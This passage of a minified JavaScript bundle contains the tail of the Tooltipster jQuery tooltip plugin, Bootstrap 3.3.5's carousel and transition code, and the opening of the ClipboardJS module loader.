                                o.__options.interactive && (c = c.add(o._$tooltip)), o.__options.triggerClose.mouseleave && (u += "mouseenter." + o.__namespace + "-triggerClose ", d += "mouseleave." + o.__namespace + "-triggerClose "), o.__options.triggerClose.touchleave && s.hasTouchCapability && (u += "touchstart." + o.__namespace + "-triggerClose", d += "touchend." + o.__namespace + "-triggerClose touchcancel." + o.__namespace + "-triggerClose"), c.on(d, function(t) {
                                    if (o._touchIsTouchEvent(t) || !o._touchIsEmulatedEvent(t)) {
                                        var e = "mouseleave" == t.type ? o.__options.delay : o.__options.delayTouch;
                                        o._trigger({
                                            delay: e[1],
                                            dismissable: !0,
                                            event: t,
                                            type: "dismissable"
                                        })
                                    }
                                }).on(u, function(t) {
                                    !o._touchIsTouchEvent(t) && o._touchIsEmulatedEvent(t) || o._trigger({
                                        dismissable: !1,
                                        event: t,
                                        type: "dismissable"
                                    })
                                })
                            }
                            o.__options.triggerClose.originClick && o._$origin.on("click." + o.__namespace + "-triggerClose", function(t) {
                                o._touchIsTouchEvent(t) || o._touchIsEmulatedEvent(t) || o._close(t)
                            }), (o.__options.triggerClose.click || o.__options.triggerClose.tap && s.hasTouchCapability) && setTimeout(function() {
                                if ("closed" != o.__state) {
                                    var e = "",
                                        i = t(s.window.document.body);
                                    o.__options.triggerClose.click && (e += "click." + o.__namespace + "-triggerClose "), o.__options.triggerClose.tap && s.hasTouchCapability && (e += "touchend." + o.__namespace + "-triggerClose"), i.on(e, function(e) {
                                        o._touchIsMeaningfulEvent(e) && (o._touchRecordEvent(e), o.__options.interactive && t.contains(o._$tooltip[0], e.target) || o._close(e))
                                    }), o.__options.triggerClose.tap && s.hasTouchCapability && i.on("touchstart." + o.__namespace + "-triggerClose", function(t) {
                                        o._touchRecordEvent(t)
                                    })
                                }
                            }, 0), o._trigger("ready"), o.__options.functionReady && o.__options.functionReady.call(o, o, {
                                origin: o._$origin[0],
                                tooltip: o._$tooltip[0]
                            })
                        }
                        o.__options.timer > 0 && (h = setTimeout(function() {
                            o._close()
                        }, o.__options.timer + a), o.__timeouts.close.push(h))
                    }
                }
                return o
            },
            _openShortly: function(t) {
                var e = this,
                    i = !0;
                if ("stable" != e.__state && "appearing" != e.__state && !e.__timeouts.open && (e._trigger({
                        type: "start",
                        event: t,
                        stop: function() {
                            i = !1
                        }
                    }), i)) {
                    var n = 0 == t.type.indexOf("touch") ? e.__options.delayTouch : e.__options.delay;
                    n[0] ? e.__timeouts.open = setTimeout(function() {
                        e.__timeouts.open = null, e.__pointerIsOverOrigin && e._touchIsMeaningfulEvent(t) ? (e._trigger("startend"), e._open(t)) : e._trigger("startcancel")
                    }, n[0]) : (e._trigger("startend"), e._open(t))
                }
                return e
            },
            _optionsExtract: function(e, i) {
                var n = this,
                    o = t.extend(!0, {}, i),
                    r = n.__options[e];
                return r || (r = {}, t.each(i, function(t, e) {
                    var i = n.__options[t];
                    void 0 !== i && (r[t] = i)
                })), t.each(o, function(e, i) {
                    void 0 !== r[e] && ("object" != typeof i || i instanceof Array || null == i || "object" != typeof r[e] || r[e] instanceof Array || null == r[e] ? o[e] = r[e] : t.extend(o[e], r[e]))
                }), o
            },
            _plug: function(e) {
                var i = t.tooltipster._plugin(e);
                if (!i) throw new Error('The "' + e + '" plugin is not defined');
                return i.instance && t.tooltipster.__bridge(i.instance, this, i.name), this
            },
            _touchIsEmulatedEvent: function(t) {
                for (var e = !1, i = (new Date).getTime(), n = this.__touchEvents.length - 1; n >= 0; n--) {
                    var o = this.__touchEvents[n];
                    if (!(i - o.time < 500)) break;
                    o.target === t.target && (e = !0)
                }
                return e
            },
            _touchIsMeaningfulEvent: function(t) {
                return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
            },
            _touchIsTouchEvent: function(t) {
                return 0 == t.type.indexOf("touch")
            },
            _touchRecordEvent: function(t) {
                return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
            },
            _touchSwiped: function(t) {
                for (var e = !1, i = this.__touchEvents.length - 1; i >= 0; i--) {
                    var n = this.__touchEvents[i];
                    if ("touchmove" == n.type) {
                        e = !0;
                        break
                    }
                    if ("touchstart" == n.type && t === n.target) break
                }
                return e
            },
            _trigger: function() {
                var e = Array.prototype.slice.apply(arguments);
                return "string" == typeof e[0] && (e[0] = {
                    type: e[0]
                }), e[0].instance = this, e[0].origin = this._$origin ? this._$origin[0] : null, e[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, e), t.tooltipster._trigger.apply(t.tooltipster, e), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, e), this
            },
            _unplug: function(e) {
                var i = this;
                if (i[e]) {
                    var n = t.tooltipster._plugin(e);
                    n.instance && t.each(n.instance, function(t, n) {
                        i[t] && i[t].bridged === i[e] && delete i[t]
                    }), i[e].__destroy && i[e].__destroy(), delete i[e]
                }
                return i
            },
            close: function(t) {
                return this.__destroyed ? this.__destroyError() : this._close(null, t), this
            },
            content: function(t) {
                var e = this;
                if (void 0 === t) return e.__Content;
                if (e.__destroyed) e.__destroyError();
                else if (e.__contentSet(t), null !== e.__Content) {
                    if ("closed" !== e.__state && (e.__contentInsert(), e.reposition(), e.__options.updateAnimation))
                        if (s.hasTransitions) {
                            var i = e.__options.updateAnimation;
                            e._$tooltip.addClass("tooltipster-update-" + i), setTimeout(function() {
                                "closed" != e.__state && e._$tooltip.removeClass("tooltipster-update-" + i)
                            }, 1e3)
                        } else e._$tooltip.fadeTo(200, .5, function() {
                            "closed" != e.__state && e._$tooltip.fadeTo(200, 1)
                        })
                } else e._close();
                return e
            },
            destroy: function() {
                var e = this;
                if (e.__destroyed) e.__destroyError();
                else {
                    "closed" != e.__state ? e.option("animationDuration", 0)._close(null, null, !0) : e.__timeoutsClear(), e._trigger("destroy"), e.__destroyed = !0, e._$origin.removeData(e.__namespace).off("." + e.__namespace + "-triggerOpen"), t(s.window.document.body).off("." + e.__namespace + "-triggerOpen");
                    var i = e._$origin.data("tooltipster-ns");
                    if (i)
                        if (1 === i.length) {
                            var n = null;
                            "previous" == e.__options.restoration ? n = e._$origin.data("tooltipster-initialTitle") : "current" == e.__options.restoration && (n = "string" == typeof e.__Content ? e.__Content : t("<div></div>").append(e.__Content).html()), n && e._$origin.attr("title", n), e._$origin.removeClass("tooltipstered"), e._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                        } else i = t.grep(i, function(t, i) {
                            return t !== e.__namespace
                        }), e._$origin.data("tooltipster-ns", i);
                    e._trigger("destroyed"), e._off(), e.off(), e.__Content = null, e.__$emitterPrivate = null, e.__$emitterPublic = null, e.__options.parent = null, e._$origin = null, e._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function(t, i) {
                        return e !== t
                    }), clearInterval(e.__garbageCollector)
                }
                return e
            },
            disable: function() {
                return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
            },
            elementOrigin: function() {
                return this.__destroyed ? void this.__destroyError() : this._$origin[0]
            },
            elementTooltip: function() {
                return this._$tooltip ? this._$tooltip[0] : null
            },
            enable: function() {
                return this.__enabled = !0, this
            },
            hide: function(t) {
                return this.close(t)
            },
            instance: function() {
                return this
            },
            off: function() {
                return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            on: function() {
                return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            one: function() {
                return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            open: function(t) {
                return this.__destroyed ? this.__destroyError() : this._open(null, t), this
            },
            option: function(e, i) {
                return void 0 === i ? this.__options[e] : (this.__destroyed ? this.__destroyError() : (this.__options[e] = i, this.__optionsFormat(), t.inArray(e, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === e && this.__prepareGC()), this)
            },
            reposition: function(t, e) {
                var i = this;
                return i.__destroyed ? i.__destroyError() : "closed" != i.__state && n(i._$origin) && (e || n(i._$tooltip)) && (e || i._$tooltip.detach(), i.__Geometry = i.__geometry(), i._trigger({
                    type: "reposition",
                    event: t,
                    helper: {
                        geo: i.__Geometry
                    }
                })), i
            },
            show: function(t) {
                return this.open(t)
            },
            status: function() {
                return {
                    destroyed: this.__destroyed,
                    enabled: this.__enabled,
                    open: "closed" !== this.__state,
                    state: this.__state
                }
            },
            triggerHandler: function() {
                return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            }
        }, t.fn.tooltipster = function() {
            var e = Array.prototype.slice.apply(arguments),
                i = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
            if (0 === this.length) return this;
            if ("string" == typeof e[0]) {
                var n = "#*$~&";
                return this.each(function() {
                    var o = t(this).data("tooltipster-ns"),
                        r = o ? t(this).data(o[0]) : null;
                    if (!r) throw new Error("You called Tooltipster's \"" + e[0] + '" method on an uninitialized element');
                    if ("function" != typeof r[e[0]]) throw new Error('Unknown method "' + e[0] + '"');
                    this.length > 1 && "content" == e[0] && (e[1] instanceof t || "object" == typeof e[1] && null != e[1] && e[1].tagName) && !r.__options.contentCloning && r.__options.debug && console.log(i);
                    var s = r[e[0]](e[1], e[2]);
                    return s !== r || "instance" === e[0] ? (n = s, !1) : void 0
                }), "#*$~&" !== n ? n : this
            }
            t.tooltipster.__instancesLatestArr = [];
            var r = e[0] && void 0 !== e[0].multiple,
                s = r && e[0].multiple || !r && o.multiple,
                a = e[0] && void 0 !== e[0].content,
                l = a && e[0].content || !a && o.content,
                c = e[0] && void 0 !== e[0].contentCloning,
                u = c && e[0].contentCloning || !c && o.contentCloning,
                d = e[0] && void 0 !== e[0].debug,
                h = d && e[0].debug || !d && o.debug;
            return this.length > 1 && (l instanceof t || "object" == typeof l && null != l && l.tagName) && !u && h && console.log(i), this.each(function() {
                var i = !1,
                    n = t(this),
                    o = n.data("tooltipster-ns"),
                    r = null;
                o ? s ? i = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : i = !0, i && (r = new t.Tooltipster(this, e[0]), o || (o = []), o.push(r.__namespace), n.data("tooltipster-ns", o), n.data(r.__namespace, r), r.__options.functionInit && r.__options.functionInit.call(r, r, {
                    origin: this
                }), r._trigger("init")), t.tooltipster.__instancesLatestArr.push(r)
            }), this
        }, e.prototype = {
            __init: function(e) {
                this.__$tooltip = e, this.__$tooltip.css({
                    left: 0,
                    overflow: "hidden",
                    position: "absolute",
                    top: 0
                }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)
            },
            __forceRedraw: function() {
                var t = this.__$tooltip.parent();
                this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
            },
            constrain: function(t, e) {
                return this.constraints = {
                    width: t,
                    height: e
                }, this.__$tooltip.css({
                    display: "block",
                    height: "",
                    overflow: "auto",
                    width: t
                }), this
            },
            destroy: function() {
                this.__$tooltip.detach().find(".tooltipster-content").css({
                    display: "",
                    overflow: ""
                }), this.$container.remove()
            },
            free: function() {
                return this.constraints = null, this.__$tooltip.css({
                    display: "",
                    height: "",
                    overflow: "visible",
                    width: ""
                }), this
            },
            measure: function() {
                this.__forceRedraw();
                var t = this.__$tooltip[0].getBoundingClientRect(),
                    e = {
                        size: {
                            height: t.height || t.bottom - t.top,
                            width: t.width || t.right - t.left
                        }
                    };
                if (this.constraints) {
                    var i = this.__$tooltip.find(".tooltipster-content"),
                        n = this.__$tooltip.outerHeight(),
                        o = i[0].getBoundingClientRect(),
                        r = {
                            height: n <= this.constraints.height,
                            width: t.width <= this.constraints.width && o.width >= i[0].scrollWidth - 1
                        };
                    e.fits = r.height && r.width
                }
                return s.IE && s.IE <= 11 && e.size.width !== s.window.document.documentElement.clientWidth && (e.size.width = Math.ceil(e.size.width) + 1), e
            }
        };
        var l = navigator.userAgent.toLowerCase(); - 1 != l.indexOf("msie") ? s.IE = parseInt(l.split("msie")[1]) : -1 !== l.toLowerCase().indexOf("trident") && -1 !== l.indexOf(" rv:11") ? s.IE = 11 : -1 != l.toLowerCase().indexOf("edge/") && (s.IE = parseInt(l.toLowerCase().split("edge/")[1]));
        var c = "tooltipster.sideTip";
        return t.tooltipster._plugin({
            name: c,
            instance: {
                __defaults: function() {
                    return {
                        arrow: !0,
                        distance: 6,
                        functionPosition: null,
                        maxWidth: null,
                        minIntersection: 16,
                        minWidth: 0,
                        position: null,
                        side: "top",
                        viewportAware: !0
                    }
                },
                __init: function(t) {
                    var e = this;
                    e.__instance = t, e.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), e.__previousState = "closed", e.__options, e.__optionsFormat(), e.__instance._on("state." + e.__namespace, function(t) {
                        "closed" == t.state ? e.__close() : "appearing" == t.state && "closed" == e.__previousState && e.__create(), e.__previousState = t.state
                    }), e.__instance._on("options." + e.__namespace, function() {
                        e.__optionsFormat()
                    }), e.__instance._on("reposition." + e.__namespace, function(t) {
                        e.__reposition(t.event, t.helper)
                    })
                },
                __close: function() {
                    this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
                },
                __create: function() {
                    var e = t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                    this.__options.arrow || e.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && e.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && e.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = e, this.__instance._trigger("created")
                },
                __destroy: function() {
                    this.__instance._off("." + self.__namespace)
                },
                __optionsFormat: function() {
                    var e = this;
                    e.__options = e.__instance._optionsExtract(c, e.__defaults()), e.__options.position && (e.__options.side = e.__options.position), "object" != typeof e.__options.distance && (e.__options.distance = [e.__options.distance]), e.__options.distance.length < 4 && (void 0 === e.__options.distance[1] && (e.__options.distance[1] = e.__options.distance[0]), void 0 === e.__options.distance[2] && (e.__options.distance[2] = e.__options.distance[0]), void 0 === e.__options.distance[3] && (e.__options.distance[3] = e.__options.distance[1]), e.__options.distance = {
                        top: e.__options.distance[0],
                        right: e.__options.distance[1],
                        bottom: e.__options.distance[2],
                        left: e.__options.distance[3]
                    }), "string" == typeof e.__options.side && (e.__options.side = [e.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    } [e.__options.side]], "left" == e.__options.side[0] || "right" == e.__options.side[0] ? e.__options.side.push("top", "bottom") : e.__options.side.push("right", "left")), 6 === t.tooltipster._env.IE && !0 !== e.__options.arrow && (e.__options.arrow = !1)
                },
                __reposition: function(e, i) {
                    var n, o = this,
                        r = o.__targetFind(i),
                        s = [];
                    o.__instance._$tooltip.detach();
                    var a = o.__instance._$tooltip.clone(),
                        l = t.tooltipster._getRuler(a),
                        c = !1,
                        u = o.__instance.option("animation");
                    switch (u && a.removeClass("tooltipster-" + u), t.each(["window", "document"], function(n, u) {
                        var d = null;
                        if (o.__instance._trigger({
                                container: u,
                                helper: i,
                                satisfied: c,
                                takeTest: function(t) {
                                    d = t
                                },
                                results: s,
                                type: "positionTest"
                            }), 1 == d || 0 != d && 0 == c && ("window" != u || o.__options.viewportAware))
                            for (n = 0; n < o.__options.side.length; n++) {
                                var h = {
                                        horizontal: 0,
                                        vertical: 0
                                    },
                                    f = o.__options.side[n];
                                "top" == f || "bottom" == f ? h.vertical = o.__options.distance[f] : h.horizontal = o.__options.distance[f], o.__sideChange(a, f), t.each(["natural", "constrained"], function(t, n) {
                                    if (d = null, o.__instance._trigger({
                                            container: u,
                                            event: e,
                                            helper: i,
                                            mode: n,
                                            results: s,
                                            satisfied: c,
                                            side: f,
                                            takeTest: function(t) {
                                                d = t
                                            },
                                            type: "positionTest"
                                        }), 1 == d || 0 != d && 0 == c) {
                                        var a = {
                                                container: u,
                                                distance: h,
                                                fits: null,
                                                mode: n,
                                                outerSize: null,
                                                side: f,
                                                size: null,
                                                target: r[f],
                                                whole: null
                                            },
                                            p = ("natural" == n ? l.free() : l.constrain(i.geo.available[u][f].width - h.horizontal, i.geo.available[u][f].height - h.vertical)).measure();
                                        if (a.size = p.size, a.outerSize = {
                                                height: p.size.height + h.vertical,
                                                width: p.size.width + h.horizontal
                                            }, "natural" == n ? i.geo.available[u][f].width >= a.outerSize.width && i.geo.available[u][f].height >= a.outerSize.height ? a.fits = !0 : a.fits = !1 : a.fits = p.fits, "window" == u && (a.fits ? a.whole = "top" == f || "bottom" == f ? i.geo.origin.windowOffset.right >= o.__options.minIntersection && i.geo.window.size.width - i.geo.origin.windowOffset.left >= o.__options.minIntersection : i.geo.origin.windowOffset.bottom >= o.__options.minIntersection && i.geo.window.size.height - i.geo.origin.windowOffset.top >= o.__options.minIntersection : a.whole = !1), s.push(a), a.whole) c = !0;
                                        else if ("natural" == a.mode && (a.fits || a.size.width <= i.geo.available[u][f].width)) return !1
                                    }
                                })
                            }
                    }), o.__instance._trigger({
                        edit: function(t) {
                            s = t
                        },
                        event: e,
                        helper: i,
                        results: s,
                        type: "positionTested"
                    }), s.sort(function(t, e) {
                        if (t.whole && !e.whole) return -1;
                        if (!t.whole && e.whole) return 1;
                        if (t.whole && e.whole) {
                            var i = o.__options.side.indexOf(t.side);
                            return (n = o.__options.side.indexOf(e.side)) > i ? -1 : i > n ? 1 : "natural" == t.mode ? -1 : 1
                        }
                        return t.fits && !e.fits ? -1 : !t.fits && e.fits ? 1 : t.fits && e.fits ? (i = o.__options.side.indexOf(t.side), (n = o.__options.side.indexOf(e.side)) > i ? -1 : i > n ? 1 : "natural" == t.mode ? -1 : 1) : "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1;
                        var n
                    }), (n = s[0]).coord = {}, n.side) {
                        case "left":
                        case "right":
                            n.coord.top = Math.floor(n.target - n.size.height / 2);
                            break;
                        case "bottom":
                        case "top":
                            n.coord.left = Math.floor(n.target - n.size.width / 2)
                    }
                    switch (n.side) {
                        case "left":
                            n.coord.left = i.geo.origin.windowOffset.left - n.outerSize.width;
                            break;
                        case "right":
                            n.coord.left = i.geo.origin.windowOffset.right + n.distance.horizontal;
                            break;
                        case "top":
                            n.coord.top = i.geo.origin.windowOffset.top - n.outerSize.height;
                            break;
                        case "bottom":
                            n.coord.top = i.geo.origin.windowOffset.bottom + n.distance.vertical
                    }
                    "window" == n.container ? "top" == n.side || "bottom" == n.side ? n.coord.left < 0 ? i.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? n.coord.left = 0 : n.coord.left = i.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : n.coord.left > i.geo.window.size.width - n.size.width && (i.geo.origin.windowOffset.left + this.__options.minIntersection <= i.geo.window.size.width ? n.coord.left = i.geo.window.size.width - n.size.width : n.coord.left = i.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - n.size.width) : n.coord.top < 0 ? i.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? n.coord.top = 0 : n.coord.top = i.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : n.coord.top > i.geo.window.size.height - n.size.height && (i.geo.origin.windowOffset.top + this.__options.minIntersection <= i.geo.window.size.height ? n.coord.top = i.geo.window.size.height - n.size.height : n.coord.top = i.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - n.size.height) : (n.coord.left > i.geo.window.size.width - n.size.width && (n.coord.left = i.geo.window.size.width - n.size.width), n.coord.left < 0 && (n.coord.left = 0)), o.__sideChange(a, n.side), i.tooltipClone = a[0], i.tooltipParent = o.__instance.option("parent").parent[0], i.mode = n.mode, i.whole = n.whole, i.origin = o.__instance._$origin[0], i.tooltip = o.__instance._$tooltip[0], delete n.container, delete n.fits, delete n.mode, delete n.outerSize, delete n.whole, n.distance = n.distance.horizontal || n.distance.vertical;
                    var d, h, f, p = t.extend(!0, {}, n);
                    if (o.__instance._trigger({
                            edit: function(t) {
                                n = t
                            },
                            event: e,
                            helper: i,
                            position: p,
                            type: "position"
                        }), o.__options.functionPosition) {
                        var g = o.__options.functionPosition.call(o, o.__instance, i, p);
                        g && (n = g)
                    }
                    l.destroy(), "top" == n.side || "bottom" == n.side ? (d = {
                        prop: "left",
                        val: n.target - n.coord.left
                    }, h = n.size.width - this.__options.minIntersection) : (d = {
                        prop: "top",
                        val: n.target - n.coord.top
                    }, h = n.size.height - this.__options.minIntersection), d.val < this.__options.minIntersection ? d.val = this.__options.minIntersection : d.val > h && (d.val = h), f = i.geo.origin.fixedLineage ? i.geo.origin.windowOffset : {
                        left: i.geo.origin.windowOffset.left + i.geo.window.scroll.left,
                        top: i.geo.origin.windowOffset.top + i.geo.window.scroll.top
                    }, n.coord = {
                        left: f.left + (n.coord.left - i.geo.origin.windowOffset.left),
                        top: f.top + (n.coord.top - i.geo.origin.windowOffset.top)
                    }, o.__sideChange(o.__instance._$tooltip, n.side), i.geo.origin.fixedLineage ? o.__instance._$tooltip.css("position", "fixed") : o.__instance._$tooltip.css("position", ""), o.__instance._$tooltip.css({
                        left: n.coord.left,
                        top: n.coord.top,
                        height: n.size.height,
                        width: n.size.width
                    }).find(".tooltipster-arrow").css({
                        left: "",
                        top: ""
                    }).css(d.prop, d.val), o.__instance._$tooltip.appendTo(o.__instance.option("parent")), o.__instance._trigger({
                        type: "repositioned",
                        event: e,
                        position: n
                    })
                },
                __sideChange: function(t, e) {
                    t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + e)
                },
                __targetFind: function(t) {
                    var e = {},
                        i = this.__instance._$origin[0].getClientRects();
                    if (i.length > 1 && 1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), i = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)), i.length < 2) e.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), e.bottom = e.top, e.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), e.right = e.left;
                    else {
                        var n = i[0];
                        e.top = Math.floor(n.left + (n.right - n.left) / 2), n = i.length > 2 ? i[Math.ceil(i.length / 2) - 1] : i[0], e.right = Math.floor(n.top + (n.bottom - n.top) / 2), n = i[i.length - 1], e.bottom = Math.floor(n.left + (n.right - n.left) / 2), n = i.length > 2 ? i[Math.ceil((i.length + 1) / 2) - 1] : i[i.length - 1], e.left = Math.floor(n.top + (n.bottom - n.top) / 2)
                    }
                    return e
                }
            }
        }), t
    }), function(t) {
        "use strict";
        t.fn.emulateTransitionEnd = function(e) {
            var i = !1,
                n = this;
            return t(this).one("bsTransitionEnd", function() {
                i = !0
            }), setTimeout(function() {
                i || t(n).trigger(t.support.transition.end)
            }, e), this
        }, t(function() {
            t.support.transition = function() {
                var t = document.createElement("bootstrap"),
                    e = {
                        WebkitTransition: "webkitTransitionEnd",
                        MozTransition: "transitionend",
                        OTransition: "oTransitionEnd otransitionend",
                        transition: "transitionend"
                    };
                for (var i in e)
                    if (void 0 !== t.style[i]) return {
                        end: e[i]
                    };
                return !1
            }(), t.support.transition && (t.event.special.bsTransitionEnd = {
                bindType: t.support.transition.end,
                delegateType: t.support.transition.end,
                handle: function(e) {
                    if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
                }
            })
        })
    }(jQuery), function(t) {
        "use strict";
        var e = function(e, i) {
            this.$element = t(e), this.$indicators = this.$element.find(".carousel-indicators"), this.options = i, this.paused = null, this.sliding = null, this.interval = null, this.$active = null, this.$items = null, this.options.keyboard && this.$element.on("keydown.bs.carousel", t.proxy(this.keydown, this)), "hover" == this.options.pause && !("ontouchstart" in document.documentElement) && this.$element.on("mouseenter.bs.carousel", t.proxy(this.pause, this)).on("mouseleave.bs.carousel", t.proxy(this.cycle, this))
        };

        function i(i) {
            return this.each(function() {
                var n = t(this),
                    o = n.data("bs.carousel"),
                    r = t.extend({}, e.DEFAULTS, n.data(), "object" == typeof i && i),
                    s = "string" == typeof i ? i : r.slide;
                o || n.data("bs.carousel", o = new e(this, r)), "number" == typeof i ? o.to(i) : s ? o[s]() : r.interval && o.pause().cycle()
            })
        }
        e.VERSION = "3.3.5", e.TRANSITION_DURATION = 600, e.DEFAULTS = {
            interval: 5e3,
            pause: "hover",
            wrap: !0,
            keyboard: !0
        }, e.prototype.keydown = function(t) {
            if (!/input|textarea/i.test(t.target.tagName)) {
                switch (t.which) {
                    case 37:
                        this.prev();
                        break;
                    case 39:
                        this.next();
                        break;
                    default:
                        return
                }
                t.preventDefault()
            }
        }, e.prototype.cycle = function(e) {
            return e || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(t.proxy(this.next, this), this.options.interval)), this
        }, e.prototype.getItemIndex = function(t) {
            return this.$items = t.parent().children(".item"), this.$items.index(t || this.$active)
        }, e.prototype.getItemForDirection = function(t, e) {
            var i = this.getItemIndex(e);
            if (("prev" == t && 0 === i || "next" == t && i == this.$items.length - 1) && !this.options.wrap) return e;
            var n = (i + ("prev" == t ? -1 : 1)) % this.$items.length;
            return this.$items.eq(n)
        }, e.prototype.to = function(t) {
            var e = this,
                i = this.getItemIndex(this.$active = this.$element.find(".item.active"));
            if (!(t > this.$items.length - 1 || t < 0)) return this.sliding ? this.$element.one("slid.bs.carousel", function() {
                e.to(t)
            }) : i == t ? this.pause().cycle() : this.slide(t > i ? "next" : "prev", this.$items.eq(t))
        }, e.prototype.pause = function(e) {
            return e || (this.paused = !0), this.$element.find(".next, .prev").length && t.support.transition && (this.$element.trigger(t.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this
        }, e.prototype.next = function() {
            if (!this.sliding) return this.slide("next")
        }, e.prototype.prev = function() {
            if (!this.sliding) return this.slide("prev")
        }, e.prototype.slide = function(i, n) {
            var o = this.$element.find(".item.active"),
                r = n || this.getItemForDirection(i, o),
                s = this.interval,
                a = "next" == i ? "left" : "right",
                l = this;
            if (r.hasClass("active")) return this.sliding = !1;
            var c = r[0],
                u = t.Event("slide.bs.carousel", {
                    relatedTarget: c,
                    direction: a
                });
            if (this.$element.trigger(u), !u.isDefaultPrevented()) {
                if (this.sliding = !0, s && this.pause(), this.$indicators.length) {
                    this.$indicators.find(".active").removeClass("active");
                    var d = t(this.$indicators.children()[this.getItemIndex(r)]);
                    d && d.addClass("active")
                }
                var h = t.Event("slid.bs.carousel", {
                    relatedTarget: c,
                    direction: a
                });
                return t.support.transition && this.$element.hasClass("slide") ? (r.addClass(i), r[0].offsetWidth, o.addClass(a), r.addClass(a), o.one("bsTransitionEnd", function() {
                    r.removeClass([i, a].join(" ")).addClass("active"), o.removeClass(["active", a].join(" ")), l.sliding = !1, setTimeout(function() {
                        l.$element.trigger(h)
                    }, 0)
                }).emulateTransitionEnd(e.TRANSITION_DURATION)) : (o.removeClass("active"), r.addClass("active"), this.sliding = !1, this.$element.trigger(h)), s && this.cycle(), this
            }
        };
        var n = t.fn.carousel;
        t.fn.carousel = i, t.fn.carousel.Constructor = e, t.fn.carousel.noConflict = function() {
            return t.fn.carousel = n, this
        };
        var o = function(e) {
            var n, o = t(this),
                r = t(o.attr("data-target") || (n = o.attr("href")) && n.replace(/.*(?=#[^\s]+$)/, ""));
            if (r.hasClass("carousel")) {
                var s = t.extend({}, r.data(), o.data()),
                    a = o.attr("data-slide-to");
                a && (s.interval = !1), i.call(r, s), a && r.data("bs.carousel").to(a), e.preventDefault()
            }
        };
        t(document).on("click.bs.carousel.data-api", "[data-slide]", o).on("click.bs.carousel.data-api", "[data-slide-to]", o), t(window).on("load", function() {
            t('[data-ride="carousel"]').each(function() {
                var e = t(this);
                i.call(e, e.data())
            })
        })
    }(jQuery), $(".carousel").carousel({
        interval: 0
    }), function(t, e) {
        "object" == typeof exports && "object" == typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define([], e) : "object" == typeof exports ? exports.ClipboardJS = e() : t.ClipboardJS = e()
    }(this, function() {
        return function(t) {
            var e = {};

            function i(n) {
                if (e[n]) return e[n].exports;
                var o = e[n] = {
                    i: n,
                    l: !1,
                    exports: {}
                };
                return t[n].call(o.exports, o, o.exports, i), o.l = !0, o.exports
            }
            return i.m = t, i.c = e, i.d = function(t, e, n) {
                i.o(t, e) || Object.defineProperty(t, e, {
                    enumerable: !0,
                    get: n
                })
            }, i.r = function(t) {
                "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {
                    value: "Module"
                }), Object.defineProperty(t, "__esModule", {
                    value: !0
                })
            }, i.t = function(t, e) {
                if (1 & e && (t = i(t)), 8 & e) return t;
                if (4 & e && "object" == typeof t && t && t.__esModule) return t;
                var n = Object.create(null);
                if (i.r(n), Object.defineProperty(n, "default", {
                        enumerable: !0,
                        value: t
                    }), 2 & e && "string" != typeof t)
                    for (var o in t) i.d(n, o, function(e) {
                        return t[e]
                    }.bind(null, o));
                return n
            }, i.n = function(t) {
                var e = t && t.__esModule ? function() {
                    return t.default
                } : function() {
                    return t
                };
                return i.d(e, "a", e), e
            }, i.o = function(t, e) {
                return Object.prototype.hasOwnProperty.call(t, e)
